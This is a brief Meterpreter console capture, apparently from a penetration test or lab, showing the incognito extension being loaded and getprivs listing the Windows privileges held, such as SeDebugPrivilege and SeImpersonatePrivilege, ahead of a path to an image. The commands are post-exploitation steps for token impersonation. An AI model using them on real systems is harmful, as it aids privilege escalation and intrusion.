 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege